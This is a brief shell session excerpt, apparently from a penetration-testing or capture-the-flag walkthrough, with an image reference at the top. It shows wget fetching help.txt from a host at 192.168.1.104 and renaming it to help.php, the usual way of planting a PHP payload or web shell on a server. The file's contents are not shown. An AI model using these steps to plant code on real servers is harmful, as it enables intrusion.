 sh-3.2$ wget http://192.168.1.104/help.txt
--08:56:05--  http://192.168.1.104/help.txt
           => `help.txt'
Connecting to 192.168.1.104:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 199 [text/plain]
    0K
100%    9.84 MB/s
08:56:05 (9.84 MB/s) - `help.txt' saved [199/199]
sh-3.2$ mv help.txt help.php
sh-3.2$